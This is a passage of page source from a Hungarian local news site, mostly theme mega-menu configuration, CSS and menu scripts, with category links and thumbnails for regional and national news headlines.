text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_155"}';
block_tdi_155.td_column_number = "3";
block_tdi_155.block_type = "tdb_header_mega_menu";
block_tdi_155.post_count = "4";
block_tdi_155.found_posts = "1520";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "380";
tdBlocksArray.push(block_tdi_155);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_155" 
 id="tdi_156" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_157" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_158" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_159" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_155" 
 id="tdi_160" 
 data-td_block_id="tdi_155" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_155 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" class="td-image-wrap " title="Helyreállt a távhőszolgáltatás Kazincbarcikán" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Helyreallt_a_tavhoszolgaltatas_Kazincbarcikan-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/helyreallt_a_tavhoszolgaltatas_kazincbarcikan/"  rel="bookmark" title="Helyreállt a távhőszolgáltatás Kazincbarcikán">Helyreállt a távhőszolgáltatás Kazincbarcikán</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" class="td-image-wrap " title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/"  rel="bookmark" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem">Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" class="td-image-wrap " title="A tervek szerint halad a Skill labor fejlesztése a kórházban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_tervek_szerint_halad_a_Skill_labor_fejlesztese_a_korhazban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_tervek_szerint_halad_a_skill_labor_fejlesztese_a_korhazban/"  rel="bookmark" title="A tervek szerint halad a Skill labor fejlesztése a kórházban">A tervek szerint halad a Skill labor fejlesztése a kórházban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" class="td-image-wrap " title="Véradók jelentkezését várják Miskolcon és környékén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Veradok_jelentkezeset_varjak_Miskolcon_es_kornyeken-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/veradok_jelentkezeset_varjak_miskolcon_es_kornyeken/"  rel="bookmark" title="Véradók jelentkezését várják Miskolcon és környékén">Véradók jelentkezését várják Miskolcon és környékén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_161 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_161" ><style>.tdi_161 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_161:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_161:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_161.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_161.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_161 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_161 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_161 .entry-thumb{background-position:center 50%}.tdi_161 .td-image-wrap{padding-bottom:60%}.tdi_161 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-post-vid-time{display:block}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:center}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_161.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_161 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_161 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_161 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_161 .td-post-category:not(.td-post-extra-category){display:none}.tdi_161 .td-author-date{display:none}.tdi_161 .td-post-author-name{display:none}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{display:none}.tdi_161 .entry-review-stars{display:none}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_161:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_161 .td-module-title a{color:#000000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tdb-mega-modules-wrap{padding:20px}.tdi_161 .block-mega-child-cats{width:160px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-module-meta-info{padding:15px 5px}.tdi_161 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdb-mega-modules-wrap{padding:14px}.tdi_161 .block-mega-child-cats a{padding:0 14px}.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_161 .td-module-container:before{bottom:-0px}.tdi_161 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_161 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_161 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_161 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_161 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_161 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style","context":"","category_id":"172","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_161"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "tdb_header_mega_menu";
block_tdi_161.post_count = "4";
block_tdi_161.found_posts = "6613";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "1654";
tdBlocksArray.push(block_tdi_161);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_161" 
 id="tdi_162" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_163" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1281" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/"
 >Hazánk - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_164" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1316" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/"
 >Hazánk - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_165" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1315" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/"
 >Hazánk - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_161" 
 id="tdi_166" 
 data-td_block_id="tdi_161" 
 data-td_filter_value="1318" 
 href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/"
 >Hazánk - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_161 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" title="Áttörés a cukorbetegség szövődményeinek megelőzésében">Áttörés a cukorbetegség szövődményeinek megelőzésében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-696x461.jpg" style="background-image: 